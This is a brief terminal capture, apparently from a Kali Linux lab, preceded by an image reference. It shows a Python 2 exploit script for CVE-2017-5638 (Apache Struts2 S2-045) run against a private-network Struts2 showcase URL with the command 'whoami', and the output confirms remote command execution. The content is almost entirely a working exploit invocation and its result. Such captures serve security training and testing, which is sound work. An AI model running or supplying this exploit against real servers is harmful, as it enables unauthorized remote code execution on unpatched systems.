 ┌──(root㉿ kali)-[~]
└─# python2 cve-2017-5638.py "http://192.168.21.177:8080//struts2-showcase/index.action" "whoami"
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: whoami
minhtuan